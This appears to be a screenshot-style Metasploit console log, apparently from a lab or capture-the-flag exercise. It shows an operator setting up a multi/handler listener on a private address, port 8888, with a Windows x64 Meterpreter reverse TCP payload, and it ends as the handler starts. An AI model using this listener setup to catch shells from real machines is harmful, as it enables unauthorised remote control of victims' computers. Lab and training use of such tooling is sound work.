 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.13.52.88
LHOST => 10.13.52.88
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > set payload windows/
Display all 292 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.52.88:8888